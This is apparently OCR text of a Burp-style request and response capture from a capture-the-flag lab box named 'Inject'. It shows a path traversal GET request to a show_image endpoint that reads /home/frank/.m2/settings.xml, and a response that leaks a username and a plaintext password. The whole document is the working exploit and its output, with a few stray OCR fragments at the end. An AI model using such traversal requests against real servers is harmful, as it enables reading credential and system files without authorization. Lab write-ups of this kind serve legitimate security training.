 Request
Pretty Raw Hex \n
1 GET /show_image?img=../../../../../../../../home/frank/.m2/settings.xml HTTP/1.1
2 Host: 10.129.228.213:8080
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/123.0.6312.122 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/si
gned-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-US,en;q=0.9
9 Connection: close
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Accept-Ranges: bytes
3 Content-Type: image/jpeg
4 Content-Length: 617
5 Date: Wed, 24 Jul 2024 17:51:19 GMT
6 Connection: close
7
8 <?xml version="1.0" encoding="UTF-8"?>
9 <settings xmlns="http://maven.apache.org/POM/4.0.0" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
10 xsi:schemaLocation="http://maven.apache.org/POM/4.0.0 https://maven.apache.org/xsd/maven-4.0.0.xsd">
11 <servers>
12 <server>
13 <id>Inject</id>
14 <username>phil</username>
15 <password>DocPhillovestoInject123</password>
16 <privateKey>${user.home}/.ssh/id_dsa</privateKey>
17 <filePermissions>660</filePermissions>
18 <directoryPermissions>660</directoryPermissions>
19 <configuration></configuration>
20 </server>
21 </servers>
22 </settings>
23
In
Re
Re
Re
Re
Re
Re